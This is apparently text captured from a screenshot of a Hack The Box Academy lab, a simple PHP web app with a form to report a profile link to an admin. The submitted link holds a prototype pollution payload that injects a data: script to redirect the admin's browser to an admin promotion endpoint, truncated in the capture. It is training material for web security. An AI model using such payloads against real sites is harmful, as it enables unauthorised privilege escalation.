 Simple PHP WebApp — Mozilla Firefox
Simple PHP WebApp
206.189.26.78:31794/profile.php?id=2
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Profile Admin Dashboard
Hello htb-stdnt !
Report a profile to our admin for
review
Profile Link
/profile.php?__proto__[src][]=data:,window.location%3d"/admin.php%3fpromote%3
Submit